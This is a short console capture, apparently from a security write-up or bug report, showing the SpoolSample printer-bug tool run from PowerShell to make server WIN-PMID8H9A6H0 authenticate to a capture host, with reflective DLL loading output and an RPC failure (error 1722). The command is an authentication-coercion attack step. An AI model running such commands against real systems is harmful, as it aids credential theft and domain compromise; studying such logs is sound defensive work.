 PS C:\Users\fengjie\Desktop> .\SpoolSample_v4.5_x64..exe WIN-PMID8H9A6H0 database2
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\WIN-PMID8H9A6H0, CaptureServer: \\database2
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - RPC ???????